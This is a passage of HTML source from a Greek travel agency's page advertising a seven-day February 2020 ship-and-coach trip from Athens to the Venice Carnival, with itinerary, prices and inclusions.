    line-height: 3.1rem;
}

.main_container {
     max-width: 100%;
}

.homepage .testimonials_container .testimonials .items {
    max-width: 100%;
}

.reviewstars {display:table; margin:0 auto; text-align:center;}
.reviewstars span i {margin:0 3px; 
 font-size:26px;
  background: -webkit-gradient(linear, left top, left bottom, from(#FBB41C), to(#de9a09));
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}

.reviewstars {padding-bottom:40px;}

button.pages__StyledButton-sc-ebhxci-0 {
margin:20px auto 0;
	display:block;
	           font-family: 'IBM Plex Sans', sans-serif;
	          
                outline: 0;
                border: none;
                box-shadow: none;
                cursor: pointer;
                padding: 9px 22px;
                font-size: 18px;
                height: 50px;
                font-weight: 400;
                color: #fff;
                text-align: center;
                line-height: normal;
                background: linear-gradient(90deg,#E94E35,#C83923 100%);
                border-radius: 50px;
                transition: color .2s ease,background-color .2s ease,box-shadow .2s ease;
}
.homepage .testimonials_container {
     background-position: 100% 4%;
}

.homepage_tiles_section h2 {display:none;}

 @media only screen and (max-width: 1020px) {               
	.homepage .testimonials_container .testimonials .slick-prev, .homepage .testimonials_container .testimonials .slick-next {
    display:none;
}
	 .homepage .testimonials_container {
     background-image:none;
}
}</style><style>#pnd .woocommerce-Price-amount.amount:before { content: 'από'; } #trip-duration-label:before { content: 'Διάρκεια: '; } .departure .title:before { content: 'Αναχωρήσεις'; } #tripreservationbtn:after { content: 'Φόρμα Επικοινωνίας'; } #related .related:before { content: 'Σχετικές Ταξιδιωτικές Προτάσεις'; } .prices .woocommerce-Price-amount:before { content: 'από'; } .quick-view:after { content: 'ΔΕΙΤΕ'; } #trip-cf .wpcf7-quiz-label:before { content: 'συμπληρώστε την απάντηση'; } #reset-filters button:before { content: 'Ακύρωση Φίλτρων'; } .price-slider-title span:before { content: 'Τιμή: από ~ έως'; }</style></head><body><div class="main_page"> <script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "TouristTrip",
  "name": "Καρναβάλι Βενετίας &#8211; Με Πλοίο",
  "description": "Στο &lt;strong&gt;καρναβάλι της Βενετίας&lt;/strong&gt;, Εν Πλω... Ελάτε να σας ταξιδέψουμε σε ένα υπερθέαμα φαντασίας και χρωμάτων!",
  "arrivalTime": "Καρναβάλι Βενετίας - Με Πλοίο: Φεβρουάριος 2020",
  "touristType": [
        "Ευρώπη",      "Ιταλία",      "Πακέτα Εξωτερικού"  ],
"offers": {
    "@type": "Offer",
    "name": "Καρναβάλι Βενετίας &#8211; Με Πλοίο",
    "description": "Στο &lt;strong&gt;καρναβάλι της Βενετίας&lt;/strong&gt;, Εν Πλω... Ελάτε να σας ταξιδέψουμε σε ένα υπερθέαμα φαντασίας και χρωμάτων!",
        "price": "Από 370",
    "priceCurrency": "EUR",
    "url": "https://www.filippistours.gr/taxidi/karnabali-benetias-me-ploio/",
    "offeredBy": {
      "@type": "Organization",
      "name": "Filippis Tours",
            "url": "https://www.filippistours.gr/"
                      }
  },
  "subjectOf": {
    "@type": "CreativeWork",
    "name": "Όλες οι πληροφορίες για το ταξίδι σε Καρναβάλι Βενετίας &#8211; Με Πλοίο",
    "url": "https://www.filippistours.gr/taxidi/karnabali-benetias-me-ploio/"
  },
  "itinerary": {
    "@type": "ItemList",
    "numberOfItems": 1,
    "itemListElement": [
      {
        "@type": "ListItem",
        "position": 1,
        "item":
        {
          "@type": "TouristAttraction",
          "name": "Καρναβάλι Βενετίας &#8211; Με Πλοίο",
          "description": "&lt;p&gt;&lt;span style=&quot;color: #e94e35;&quot;&gt;1η - 2η ημέρα: Αθήνα - Πάτρα&lt;/span&gt;&lt;br /&gt;Συγκέντρωση το απόγευμα (18:30) και αναχώρηση για Πάτρα. Επιβίβαση στο πλοίο, τακτοποίηση στις καμπίνες και απόπλους για το λιμάνι της Βενετίας (23:59). Στον ελεύθερο χρόνο σας μπορείτε να διασκεδάσετε στους πολυτελείς χώρους αναψυχής του πλοίου. Διανυκτέρευση εν πλω.&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;color: #e94e35;&quot;&gt;3η ημέρα: Βενετία - Ξενάγηση πόλης&lt;/span&gt;&lt;br /&gt;Άφιξη το πρωί στη Βενετία και ακολουθεί η ξενάγηση στην πιο ρομαντική πόλη του κόσμου. Μεταφορά με το βαπορέττο στο ιστορικό κέντρο της Γαληνοτάτης, που αποτελείται από 118 νησάκια τα οποία συνδέονται μεταξύ τους με περίπου 400 γέφυρες. Επίσκεψη στην ορθόδοξη εκκλησία του Αγίου Γεωργίου των Ελλήνων και το Βυζαντινό Ινστιτούτο.&lt;/p&gt;&lt;p&gt;Συνεχίζουμε με την πλατεία του Αγίου Μάρκου που έχει χαρακτηριστεί από τον Ναπολέοντα ως «το ωραιότερο σαλόνι του κόσμου». Εδώ θα δούμε τα &quot;παλαιά&quot; και &quot;νέα&quot; κυβερνεία, την &quot;Ναπολεόντεια πτέρυγα&quot;, τον πύργο του ρολογιού, φημισμένο για τους Μόρι (τα μπρούτζινα αγάλματα που χτυπούν τις ώρες), την έξοχη βυζαντινή βασιλική του Αγίου Μάρκου, και δίπλα το περίφημο παλάτι των δόγηδων με την περίφημη γέφυρα των στεναγμών. Χρόνος ελεύθερος για να περιπλανηθούμε στις πλατείες, τα γραφικά στενά και τις γέφυρες της Βενετίας. Μεταφορά και τακτοποίηση στο ξενοδοχείο μας. Διανυκτέρευση.&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;color: #e94e35;&quot;&gt;4η ημέρα: Βενετία - Πάντοβα - Βερόνα - Σιρμιόνε (Lago Di Garda)&lt;/span&gt;&lt;br /&gt;Πρόγευμα και αναχώρηση για ολοήμερη εκδρομή. Θα ξεκινήσουμε με επίσκεψη και περιήγηση της Πάντοβα, μια από τις μεγαλύτερες και ομορφότερες πόλεις της βόρειας Ιταλίας. Εν συνεχεία μικρή στάση στην όμορφη πόλη της Βερόνα. Περνώντας την επιβλητική κεντρική πύλη του ιστορικού κέντρου της πόλης, θα βρεθούμε στην Πιάτσα Μπρα όπου μας θα δούμε την Ρωμαϊκή Αρένα, το παλάτι Barbieri, το σπίτι της Ιουλιέτας, καθώς και τον τάφο της και φυσικά πολλά υπαίθρια cafes, πιτσαρίες και τρατορίες.&lt;/p&gt;&lt;p&gt;Τελευταίος μας σταθμός η μαγευτική λίμνη Garda, που στα γαλήνια νερά της καθρεπτίζονται οι πλαγιές των παρακείμενων Αλπικών βουνών. Επίσκεψη στη γραφική αλλά και ιστορική χερσόνησο του Sirmione με τα στενά σοκάκια, χτισμένη μέσα σε μεσαιωνικό ιστορικό κέντρο με μεγαλοπρεπή κτήρια. Επιστροφή στο ξενοδοχείο, διανυκτέρευση.&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;color: #e94e35;&quot;&gt;5η ημέρα: Καρναβάλι Βενετίας&lt;/span&gt;&lt;br /&gt;Πρόγευμα και χρόνος ελεύθερος. Νωρίς το μεσημέρι αναχώρηση για το Βενετσιάνικο Καρναβάλι. Υπόλοιπο ημέρας στη διάθεση σας για να το γνωρίσετε! Μάσκες, ξυλοπόδαροι, ντόμινο, τροβαδούροι, χορευτές, μασκαράδες, υπέροχα κοστούμια, όλα μαζί σε ένα ατελείωτο ξεφάντωμα. Μπορείτε να πιείτε καφέ σε ένα από τα κομψά καφέ της πλατείας και να περπατήσετε στα γραφικά και στολισμένα σοκάκια. Αισθανθείτε την ιδιαίτερη ατμόσφαιρα της Βενετίας και του Καρναβαλιού της. Συνάντηση σε καθορισμένη ώρα και επιστροφή στο ξενοδοχείο, διανυκτέρευση.&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;color: #e94e35;&quot;&gt;6η ημέρα: Βενετία - Εν πλω προς Πάτρα&lt;/span&gt;&lt;br /&gt;Μετά το πρωινό, αναχώρηση για τo λιμάνι της Βενετίας. Τακτοποίηση στο πλοίο και απόπλους για Πάτρα (12:00).&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;color: #e94e35;&quot;&gt;7η ημέρα: Πάτρα - Αθήνα&lt;/span&gt;&lt;br /&gt;Άφιξη στο λιμάνι της Πάτρας και άμεση αναχώρηση για Αθήνα. Άφιξη στην Αθήνα αργά το βράδυ. Τέλος του προγράμματος « &lt;strong&gt;Καρναβάλι Βενετίας - Με Πλοίο&lt;/strong&gt; ».&lt;/p&gt;"
        }
      }
    ]
  }
}</script> <div class="top_header"><header class="main_container"><div class="mobile_menu"><div class="logo">
<a href="/"><img data-lazyloaded="1" src="[data-uri]" width="267" height="37" data-src="/assets/logo.png" alt="Filippis Tours" /></a></div><div class="mobile_close">
<img data-lazyloaded="1" src="[data-uri]" width="18" height="18" data-src="/assets/burger_close.png" alt="Close Mobile Menu" /></div><div class="mobile_main_menu"><div class="menu-v2-main-menu-gr-container"><ul id="menu-v2-main-menu-gr" class="menu"><li id="menu-item-7477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7477"><a href="/taxidia/taxidia-stin-ellada/">Ελλάδα</a></li><li id="menu-item-7476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7476"><a href="/taxidia/taxidia-stin-europi/">Ευρώπη</a></li><li id="menu-item-7475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7475"><a href="/taxidia/taxidia-ston-kosmo/">Κόσμος</a></li><li id="menu-item-7474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7474"><a href="/taxidia/gamilia-taxidia/">Γαμήλια Ταξίδια</a></li><li id="menu-item-7472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7472"><a href="https://www.filippistours.gr/aktoploika-eisitiria/">Ακτοπλοϊκά Εισιτήρια</a></li><li id="menu-item-7473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7473"><a href="https://www.filippistours.gr/aeroporika-eisithria/">Αεροπορικά Εισιτήρια</a></li></ul></div><div class="mobile_langs">
<a href="/"><img data-lazyloaded="1" src="[data-uri]" width="20" height="20" data-src="/assets/flags/gr.png" alt="Ελληνικά"> GRE</a>
<a href="/en/filippis-tours-greece/"><img data-lazyloaded="1" src="[data-uri]" width="20" height="20" data-src="/assets/flags/gb.png" alt="English"> ENG</a>
<a href="/it/filippis-tours-grecia/"><img data-lazyloaded="1" src="[data-uri]" width="20" height="20" data-src="/assets/flags/it.png" alt="Italiano"> ITA</a></div></div></div><div class="header_container"><div class="logo">
<a href="/"><img data-lazyloaded="1" src="[data-uri]" width="267" height="37" data-src="/assets/logo.png" alt="Filippis Tours" /></a></div><div class="mobile-icons"><div class="search_mobile">
<i class="search_icon fa fa-search" aria-hidden="true"></i></div><div class="burger_icon">
<img data-lazyloaded="1" src="[data-uri]" width="18" height="14" data-src="/assets/burger.png" alt="Mobile Menu" /></div></div><div class="header_info"><div class="header_container_top"><div class="top_element">
<i class="fa-solid fa-phone"></i><a href="tel:210 4133417">210 4133417</a></div><div class="top_element">
<i class="fa-regular fa-envelope"></i><a href="mailto:info@filippistours.gr">info@filippistours.gr</a></div><div class="top_element"><div class="language-switcher"><div class="dropdown"><div class="caption">
<img data-lazyloaded="1" src="[data-uri]" width="20" height="20" data-src="/assets/flags/gr.png" alt="gr"><i class="fa-solid fa-caret-down"></i></div><div class="list"><div class="item selected">
<a href="/"><img data-lazyloaded="1" src="[data-uri]" width="20" height="20" data-src="/assets/flags/gr.png" alt="Ελληνικά"> GRE</a></div><div class="item ">
<a href="/en/filippis-tours-greece/"><img data-lazyloaded="1" src="[data-uri]" width="20" height="20" data-src="/assets/flags/gb.png"  alt="Εnglish"> ENG</a></div><div class="item ">
<a href="/it/filippis-tours-grecia/"><img data-lazyloaded="1" src="[data-uri]" width="20" height="20" data-src="/assets/flags/it.png"  alt="Italiano"> ITA</a></div></div></div></div></div></div><div class="header_container_menu"><div class="main_menu"><div class="menu-v2-main-menu-gr-container"><ul id="menu-v2-main-menu-gr-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7477"><a href="/taxidia/taxidia-stin-ellada/">Ελλάδα</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7476"><a href="/taxidia/taxidia-stin-europi/">Ευρώπη</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7475"><a href="/taxidia/taxidia-ston-kosmo/">Κόσμος</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7474"><a href="/taxidia/gamilia-taxidia/">Γαμήλια Ταξίδια</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7472"><a href="https://www.filippistours.gr/aktoploika-eisitiria/">Ακτοπλοϊκά Εισιτήρια</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7473"><a href="https://www.filippistours.gr/aeroporika-eisithria/">Αεροπορικά Εισιτήρια</a></li></ul></div></div><div class="search">
<i class="search_icon fa fa-search" aria-hidden="true"></i></div></div><form class="search_form" method="get" action="https://www.filippistours.gr/"><div class="search_box">
<label for="search">Αναζήτηση</label>
<input type="search" id="search" class="search-field" placeholder="" value="" name="s" /></div>
<button type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
<i class="close_search_form fa fa-close"></i></form></div></div></header></div><div class="main"><div class="main_container single_product"><div class="woocommerce-notices-wrapper"></div><div id="product-549" class="product type-product post-549 status-publish first outofstock product_cat-taxidia-stin-europi product_cat-italia product_cat-paketa-exoterikou has-post-thumbnail shipping-taxable product-type-simple"><div class="outOfStockHolder"><div class="outOfStockHolderBg"><p></p><h2 style="text-align: center;">Το προϊόν δεν είναι διαθέσιμο, αυτή τη χρονική περίοδο.</h2><p></p><p></p><p style="text-align: center;">Επικοινωνήστε με τους πωλητές μας, ώστε να σας προτείνουν μία εναλλακτική πρόταση.</p><p></p></div></div><div class="product_top"><div class="product_image zoomin-feat-img" style="background-image: url(https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-venetia-panorama-italia_001-1.jpg);" alt="Η Βενετία είναι πόλη χτισμένη πάνω σε μια ομάδα 118 μικρών νησιών που χωρίζονται από κανάλια και ενώνονται μεταξύ τους με γέφυρες. Η Βενετία είναι πρωτεύουσα της Περιφέρειας του Βένετο και είναι φημισμένη για την ομορφιά της τοποθεσίας της, την αρχιτεκτονική της και τα έργα τέχνης της."></div><div class="tag">
<span class="tag--top">
Από <span>370€</span>
</span>
<span class="tag--bottom">
<span>&nbsp;</span>7 Ημέρες            </span></div></div><div class="main_content"><div class="breadcrumbs"><span><span><a href="https://www.filippistours.gr/">Αρχική</a></span> › <span><a href="https://www.filippistours.gr/taxidia/paketa-exoterikou/">Πακέτα Εξωτερικού</a></span> › <span class="breadcrumb_last" aria-current="page">Καρναβάλι Βενετίας &#8211; Με Πλοίο</span></span></div><h1 class="title">Καρναβάλι Βενετίας &#8211; Με Πλοίο</h1><div class="subtitle">Καρναβάλι Βενετίας - Με Πλοίο: Φεβρουάριος 2020</div><div class="excerpt"><p>Στο <strong>καρναβάλι της Βενετίας</strong>, Εν Πλω&#8230; Ελάτε να σας ταξιδέψουμε σε ένα υπερθέαμα φαντασίας και χρωμάτων!</p><br /></div><div class="content"><div class="video"><div class="video__container"><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.youtube.com/embed/WyaaI11DpyE" frameborder="0" ></iframe><a class="swipebox" href="https://www.youtube.com/watch?v=WyaaI11DpyE&rel=0" rel="ungrouped-893911-gallery"></a></div></div><div class="text"><div class="title">Ταξίδι Στην Βενετία Με Πλοίο... Οργανωμένο Ταξίδι Στη Βενετία... Ταξίδια Στη Βενετία... Βενετία Πακέτο Διακοπών!</div><p>Ο μύθος και η φήμη της πιο ρομαντικής πόλης του κόσμου, δικαιολογεί απόλυτα γιατί συγκαταλέγεται στους 10 κορυφαίους προορισμούς ανά τον κόσμο. Την περίοδο του Καρναβαλιού όμως, είναι ο Top προορισμός παγκοσμίως. Καρναβαλιστές, αρλεκίνοι, κολομπίνοι, μασκοφόροι, κόμητες και εκατοντάδες άλλες στολές, θα σας μεταφέρουν σε μια ατμόσφαιρα ανευ προηγουμένου αυτές τις Απόκριες.</p><p>Κάντε μια βόλτα με γόνδολα στα περίφημα κανάλια της υγρής πόλης, περιπλανηθείτε στα δαιδαλώδη σοκάκια, θαυμάστε το Παλάτι των Δόγηδων, ένα παλάτι Γοτθικής αρχιτεκτονικής που κόβει την… ανάσα, αδράχτε την ευκαιρία να δείτε από κοντά τη Γέφυρα των Στεναγμών και δοκιμάστε ένα Gelato, παγωτό από φρέσκα υλικά, χωρίς τεχνητές χρωστικές και με πολλές αυθεντικές γεύσεις. Ένα παραμυθένιο ταξίδι ξεκινά!</p></div></div><div class="product_gallery_container"><div class="tiles product_gallery"><div class="tile">
<a href="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-venetia-panorama-italia_003-1-1600x800.jpg" rel="group-549-gallery" class="swipebox" title="Αρλεκίνοι Καρναβάλι"><div class="image" style="background-image: url(https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-venetia-panorama-italia_003-1-400x480.jpg)"></div>
</a></div><div class="tile">
<a href="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-venetia-panorama-italia_002-3-1600x800.jpg" rel="group-549-gallery" class="swipebox" title="Καρναβάλι Βενετίας - Με Πλοίο"><div class="image" style="background-image: url(https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-venetia-panorama-italia_002-3-400x480.jpg)"></div>
</a></div><div class="tile">
<a href="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-venetia-panorama-italia_005-1-1600x800.jpg" rel="group-549-gallery" class="swipebox" title="Καρναβάλι Βενετίας - Με Πλοίο"><div class="image" style="background-image: url(https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-venetia-panorama-italia_005-1-400x480.jpg)"></div>
</a></div><div class="tile">
<a href="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-venetia-panorama-italia_007-1-1600x800.jpg" rel="group-549-gallery" class="swipebox" title="Αρλεκίνος"><div class="image" style="background-image: url(https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-venetia-panorama-italia_007-1-400x480.jpg)"></div>
</a></div></div></div><div class="product_info"><div id="product_info__left" class="product_info__left"><div class="product_info_menu"><div class="tag">
<span class="tag--top">
Από <span>370€</span>
</span>
<span class="tag--bottom">
<span>&nbsp;</span>7 Ημέρες                        </span></div><div id="tripreservationbtn" class="contact_form">
<i class="fa-regular fa-calendar"></i></div><div class="departure"><div class="title"></div>
21/02/2020</div></div></div><div class="product_info__right"><div class="product_tabs"><ul class="product_tabs__menu"><li><a href="#product_tabs__content--program">Πρόγραμμα</a></li><li><a href="#product_tabs__content--prices">Τιμοκατάλογος</a></li><li><a href="#product_tabs__content--0">Περιλαμβάνονται</a></li><li><a href="#product_tabs__content--1">Δεν Περιλαμβάνονται</a></li><li><a href="#product_tabs__content--2">Σημειώσεις</a></li></ul><div class="product_tabs__content" id="product_tabs__content--program"><p><span style="color: #e94e35;">1η - 2η ημέρα: Αθήνα - Πάτρα</span><br />Συγκέντρωση το απόγευμα (18:30) και αναχώρηση για Πάτρα. Επιβίβαση στο πλοίο, τακτοποίηση στις καμπίνες και απόπλους για το λιμάνι της Βενετίας (23:59). Στον ελεύθερο χρόνο σας μπορείτε να διασκεδάσετε στους πολυτελείς χώρους αναψυχής του πλοίου. Διανυκτέρευση εν πλω.</p><p><span style="color: #e94e35;">3η ημέρα: Βενετία - Ξενάγηση πόλης</span><br />Άφιξη το πρωί στη Βενετία και ακολουθεί η ξενάγηση στην πιο ρομαντική πόλη του κόσμου. Μεταφορά με το βαπορέττο στο ιστορικό κέντρο της Γαληνοτάτης, που αποτελείται από 118 νησάκια τα οποία συνδέονται μεταξύ τους με περίπου 400 γέφυρες. Επίσκεψη στην ορθόδοξη εκκλησία του Αγίου Γεωργίου των Ελλήνων και το Βυζαντινό Ινστιτούτο.</p><p>Συνεχίζουμε με την πλατεία του Αγίου Μάρκου που έχει χαρακτηριστεί από τον Ναπολέοντα ως «το ωραιότερο σαλόνι του κόσμου». Εδώ θα δούμε τα "παλαιά" και "νέα" κυβερνεία, την "Ναπολεόντεια πτέρυγα", τον πύργο του ρολογιού, φημισμένο για τους Μόρι (τα μπρούτζινα αγάλματα που χτυπούν τις ώρες), την έξοχη βυζαντινή βασιλική του Αγίου Μάρκου, και δίπλα το περίφημο παλάτι των δόγηδων με την περίφημη γέφυρα των στεναγμών. Χρόνος ελεύθερος για να περιπλανηθούμε στις πλατείες, τα γραφικά στενά και τις γέφυρες της Βενετίας. Μεταφορά και τακτοποίηση στο ξενοδοχείο μας. Διανυκτέρευση.</p><p><span style="color: #e94e35;">4η ημέρα: Βενετία - Πάντοβα - Βερόνα - Σιρμιόνε (Lago Di Garda)</span><br />Πρόγευμα και αναχώρηση για ολοήμερη εκδρομή. Θα ξεκινήσουμε με επίσκεψη και περιήγηση της Πάντοβα, μια από τις μεγαλύτερες και ομορφότερες πόλεις της βόρειας Ιταλίας. Εν συνεχεία μικρή στάση στην όμορφη πόλη της Βερόνα. Περνώντας την επιβλητική κεντρική πύλη του ιστορικού κέντρου της πόλης, θα βρεθούμε στην Πιάτσα Μπρα όπου μας θα δούμε την Ρωμαϊκή Αρένα, το παλάτι Barbieri, το σπίτι της Ιουλιέτας, καθώς και τον τάφο της και φυσικά πολλά υπαίθρια cafes, πιτσαρίες και τρατορίες.</p><p>Τελευταίος μας σταθμός η μαγευτική λίμνη Garda, που στα γαλήνια νερά της καθρεπτίζονται οι πλαγιές των παρακείμενων Αλπικών βουνών. Επίσκεψη στη γραφική αλλά και ιστορική χερσόνησο του Sirmione με τα στενά σοκάκια, χτισμένη μέσα σε μεσαιωνικό ιστορικό κέντρο με μεγαλοπρεπή κτήρια. Επιστροφή στο ξενοδοχείο, διανυκτέρευση.</p><p><span style="color: #e94e35;">5η ημέρα: Καρναβάλι Βενετίας</span><br />Πρόγευμα και χρόνος ελεύθερος. Νωρίς το μεσημέρι αναχώρηση για το Βενετσιάνικο Καρναβάλι. Υπόλοιπο ημέρας στη διάθεση σας για να το γνωρίσετε! Μάσκες, ξυλοπόδαροι, ντόμινο, τροβαδούροι, χορευτές, μασκαράδες, υπέροχα κοστούμια, όλα μαζί σε ένα ατελείωτο ξεφάντωμα. Μπορείτε να πιείτε καφέ σε ένα από τα κομψά καφέ της πλατείας και να περπατήσετε στα γραφικά και στολισμένα σοκάκια. Αισθανθείτε την ιδιαίτερη ατμόσφαιρα της Βενετίας και του Καρναβαλιού της. Συνάντηση σε καθορισμένη ώρα και επιστροφή στο ξενοδοχείο, διανυκτέρευση.</p><p><span style="color: #e94e35;">6η ημέρα: Βενετία - Εν πλω προς Πάτρα</span><br />Μετά το πρωινό, αναχώρηση για τo λιμάνι της Βενετίας. Τακτοποίηση στο πλοίο και απόπλους για Πάτρα (12:00).</p><p><span style="color: #e94e35;">7η ημέρα: Πάτρα - Αθήνα</span><br />Άφιξη στο λιμάνι της Πάτρας και άμεση αναχώρηση για Αθήνα. Άφιξη στην Αθήνα αργά το βράδυ. Τέλος του προγράμματος « <strong>Καρναβάλι Βενετίας - Με Πλοίο</strong> ».</p></div><div class="product_tabs__content pns-content" id="product_tabs__content--prices"><p style="text-align: center;"><strong>« <a href="https://www.filippistours.gr/taxidia/europi/" target="_blank" rel="noopener noreferrer">Ταξίδια Στην Ευρώπη</a> : Καρναβάλι Βενετίας &#8211; Με Πλοίο »</strong></p><p>&nbsp;</p><table><tbody><tr><th>Ημέρες</th><th>Ξενοδοχεία</th><th>Αναχωρήσεις</th><th>Δίκλινο</th><th>Μονόκλινο</th><th>Παιδί</th></tr><tr><td>7M / 6N</td><td>Ξενοδοχεία 4*</td><td>21/02/2020</td><td>370 €</td><td>470 €</td><td>On request</td></tr></tbody></table><p>&nbsp;</p><table id="cruises"><tbody><tr><th style="vertical-align: middle;" width="150"><strong>Παρατηρήσεις</strong></th><td style="vertical-align: middle;" width="440">• Οι αναγραφόμενες τιμές είναι σε ΕΥΡΩ € και ισχύουν ανά άτομο.<br />
• Παιδιά έως 12 ετών.</td></tr></tbody></table></div><div class="product_tabs__content" id="product_tabs__content--0"><ul><li>Μεταφορές, εκδρομές, ξεναγήσεις με πολυτελές κλιματιζόμενο πούλμαν.</li><li>3 διανυκτερεύσεις σε ξενοδοχείο 4* με πρωινό καθημερινά.</li><li>Εισιτήρια πλοίου σε τετράκλινες εσωτερικές καμπίνες με WC.</li><li>Έμπειρος αρχηγός – συνοδός εκδρομής.</li><li>Ασφάλιση αστικής ευθύνης.</li></ul></div><div class="product_tabs__content" id="product_tabs__content--1"><ul><li>Checkpoint-είσοδοι πόλεων 30€ σύνολο ανά άτομο πληρωτέα τοπικά.</li><li>Βαπορέττο 15€ (για κάθε ημερήσια μετάβαση μετ’ επιστροφής) πληρωτέο τοπικά.</li><li>Δημοτικός φόρος πόλης 4€ ανά άτομο/διανυκτέρευση πληρωτέος τοπικά.</li><li>Είσοδοι σε μουσεία και επισκεπτόμενους χώρους.</li><li>Ό,τι δεν αναφέρεται στα περιλαμβανόμενα ή αναφέρεται ως προαιρετικό ή προτεινόμενο.</li></ul></div><div class="product_tabs__content" id="product_tabs__content--2"><ul><li>*** Κόστος αναβάθμισης καμπίνας (κατ’ άτομο):</li></ul>
A2 (Δίκλινη Εξωτερική) 85€
AB2 (Δίκλινη Εσωτερική) 70€
A3 (Τρίκλινη Εξωτερική) 50€
AB3 (Τρίκλινη Εσωτερική) 45€
A4 (Τετράκλινη Εξωτερική) 25€<ul><li>Το πρόγραμμα μπορεί να εκτελεστεί με διαφορετική σειρά χωρίς παραλήψεις.</li><li>Διαβατήριο ή ταυτότητα νέου τύπου απαραίτητα.</li><li>Όλες οι τιμές είναι κατ' άτομο.</li><li>Η επιστροφή Βενετία-Πάτρα μπορεί εναλλακτικά να πραγματοποιηθεί και ως Ανκόνα-Πάτρα.</li></ul></div></div><div class="product_accordion"><div class="product_accordion__title">Πρόγραμμα</div><div class="product_accordion__content"><p><span style="color: #e94e35;">1η - 2η ημέρα: Αθήνα - Πάτρα</span><br />Συγκέντρωση το απόγευμα (18:30) και αναχώρηση για Πάτρα. Επιβίβαση στο πλοίο, τακτοποίηση στις καμπίνες και απόπλους για το λιμάνι της Βενετίας (23:59). Στον ελεύθερο χρόνο σας μπορείτε να διασκεδάσετε στους πολυτελείς χώρους αναψυχής του πλοίου. Διανυκτέρευση εν πλω.</p><p><span style="color: #e94e35;">3η ημέρα: Βενετία - Ξενάγηση πόλης</span><br />Άφιξη το πρωί στη Βενετία και ακολουθεί η ξενάγηση στην πιο ρομαντική πόλη του κόσμου. Μεταφορά με το βαπορέττο στο ιστορικό κέντρο της Γαληνοτάτης, που αποτελείται από 118 νησάκια τα οποία συνδέονται μεταξύ τους με περίπου 400 γέφυρες. Επίσκεψη στην ορθόδοξη εκκλησία του Αγίου Γεωργίου των Ελλήνων και το Βυζαντινό Ινστιτούτο.</p><p>Συνεχίζουμε με την πλατεία του Αγίου Μάρκου που έχει χαρακτηριστεί από τον Ναπολέοντα ως «το ωραιότερο σαλόνι του κόσμου». Εδώ θα δούμε τα "παλαιά" και "νέα" κυβερνεία, την "Ναπολεόντεια πτέρυγα", τον πύργο του ρολογιού, φημισμένο για τους Μόρι (τα μπρούτζινα αγάλματα που χτυπούν τις ώρες), την έξοχη βυζαντινή βασιλική του Αγίου Μάρκου, και δίπλα το περίφημο παλάτι των δόγηδων με την περίφημη γέφυρα των στεναγμών. Χρόνος ελεύθερος για να περιπλανηθούμε στις πλατείες, τα γραφικά στενά και τις γέφυρες της Βενετίας. Μεταφορά και τακτοποίηση στο ξενοδοχείο μας. Διανυκτέρευση.</p><p><span style="color: #e94e35;">4η ημέρα: Βενετία - Πάντοβα - Βερόνα - Σιρμιόνε (Lago Di Garda)</span><br />Πρόγευμα και αναχώρηση για ολοήμερη εκδρομή. Θα ξεκινήσουμε με επίσκεψη και περιήγηση της Πάντοβα, μια από τις μεγαλύτερες και ομορφότερες πόλεις της βόρειας Ιταλίας. Εν συνεχεία μικρή στάση στην όμορφη πόλη της Βερόνα. Περνώντας την επιβλητική κεντρική πύλη του ιστορικού κέντρου της πόλης, θα βρεθούμε στην Πιάτσα Μπρα όπου μας θα δούμε την Ρωμαϊκή Αρένα, το παλάτι Barbieri, το σπίτι της Ιουλιέτας, καθώς και τον τάφο της και φυσικά πολλά υπαίθρια cafes, πιτσαρίες και τρατορίες.</p><p>Τελευταίος μας σταθμός η μαγευτική λίμνη Garda, που στα γαλήνια νερά της καθρεπτίζονται οι πλαγιές των παρακείμενων Αλπικών βουνών. Επίσκεψη στη γραφική αλλά και ιστορική χερσόνησο του Sirmione με τα στενά σοκάκια, χτισμένη μέσα σε μεσαιωνικό ιστορικό κέντρο με μεγαλοπρεπή κτήρια. Επιστροφή στο ξενοδοχείο, διανυκτέρευση.</p><p><span style="color: #e94e35;">5η ημέρα: Καρναβάλι Βενετίας</span><br />Πρόγευμα και χρόνος ελεύθερος. Νωρίς το μεσημέρι αναχώρηση για το Βενετσιάνικο Καρναβάλι. Υπόλοιπο ημέρας στη διάθεση σας για να το γνωρίσετε! Μάσκες, ξυλοπόδαροι, ντόμινο, τροβαδούροι, χορευτές, μασκαράδες, υπέροχα κοστούμια, όλα μαζί σε ένα ατελείωτο ξεφάντωμα. Μπορείτε να πιείτε καφέ σε ένα από τα κομψά καφέ της πλατείας και να περπατήσετε στα γραφικά και στολισμένα σοκάκια. Αισθανθείτε την ιδιαίτερη ατμόσφαιρα της Βενετίας και του Καρναβαλιού της. Συνάντηση σε καθορισμένη ώρα και επιστροφή στο ξενοδοχείο, διανυκτέρευση.</p><p><span style="color: #e94e35;">6η ημέρα: Βενετία - Εν πλω προς Πάτρα</span><br />Μετά το πρωινό, αναχώρηση για τo λιμάνι της 